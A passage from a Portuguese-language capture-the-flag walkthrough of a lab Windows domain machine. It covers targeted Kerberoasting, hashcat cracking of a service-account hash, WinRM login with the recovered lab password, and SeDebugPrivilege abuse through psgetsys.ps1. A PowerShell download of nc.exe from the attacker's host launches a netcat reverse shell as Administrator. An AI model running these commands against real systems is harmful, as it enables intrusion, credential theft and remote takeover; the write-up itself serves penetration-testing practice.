acesso a outros serviços.

python3 targetedKerberoast.py --dc-ip '<machine-ip>' -v -d 'debugging.corp' -u 'hudson' -p 'Debugging2019!@'




Usando o Hashcat para identificação do formato, verificamos que a hash corresponde ao modo 13100 (Kerberos 5 TGS-REP, etype 23). Em seguida executamos o Hashcat com -m 13100 para realizar a quebra da senha

hashcat –identify hash.txt



Quebramos a senha com sucesso a credencial da conta de serviço do svc_debug

hashcat -m 13100 hashes.txt wordlist.txt).

!!!Saaliegah



Exploração - obtendo a user flag
Com credenciais válidas dá conta de serviço, um atacante poderia autenticar-se como esse, ou outro serviço e potencialmente escalar privilégios ou mover-se lateralmente dentro do domínio, dependendo das permissões associadas à conta. Após recuperar a credencial da conta de serviço do svc_debug, testamos autenticação em serviços de gerenciamento remoto Windows como WinRM. A ferramenta nxc nos mostra que temos acesso ao Winrm.

 nxc winrm $ip -u 'svc_debug' -p '!!!Saaliegah'



Após validar as credenciais da conta de serviço svc_debug, estabelecemos uma sessão remota com o host alvo utilizando o evil-winrm:

evil-winrm -i 172.16.15.36 -u svc_debug -p '!!!Saaliegah'



E desta forma temos acesso remoto ao sistema, e também conseguimos visualizar a flag de usuário.



Escalação de privilégio - obtendo a root flag
Ao executar o comando: whoami /priv, verificamos que o privilégio SeDebugPrivilege está habilitado (Enabled), permitindo que o usuário depure e acesse processos do sistema.

SeDebugPrivilege (Debug programs) — permite abrir qualquer processo (inclusive processos de sistema) e pode ser usado para extrair credenciais na memória ou injetar código.

whoami /priv



Para explorar este privilégio, transferimos para o host dois arquivos estáticos nc.exe e o script psgetsys.ps1; ambos foram previamente baixados em nossa máquina de ataque



Subimos um servidor Python na nossa máquina de ataque para hospedar os arquivos.

python3 -m http.server 80



Em seguida, baixamos os arquivos necessários para a máquina alvo.
(New-Object Net.WebClient).DownloadFile('http://<your-ip>/nc.exe', 'C:\Users\svc_debug\Desktop\nc.exe')

(New-Object Net.WebClient).DownloadFile('http://<your-ip>/psgetsys.ps1', 'C:\Users\svc_debug\Desktop\psgetsys.ps1')





Utilizando IEX carregámos o script psgetsys.ps1 na sessão PowerShell e validámos que a função ImpersonateFromParentPid estava presente no ambiente. Em seguida, localizamos o processo do winlogon como alvo para as ações.

IEX(Get-Content .\psgetsys.ps1 -Raw)
Get-Command ImpersonateFromParentPid
Get-Process winlogon




Esta função ImpersonateFromParentPid cria um processo filho a partir do PID do processo pai, fazendo com que o novo processo herde os privilégios do winlogon, ou seja, o processo filho é executado com privilégios de Administrator.
Invocamos o processo do PID 776 (winlogon.exe) passando como argumento o binário nc.exe, que passou a ser executado com privilégios de Administrator

ImpersonateFromParentPid -ppid 776 -command "c:\windows\system32\cmd.exe" -cmdargs "/c C:\Users\svc_debug\Desktop\nc.exe <your-ip>-e cmd.exe"




Com isso, foi possível obter shell com privilégio máximo, acessar o Desktop do Administrator e obter a última flag com o comando

type root.txt

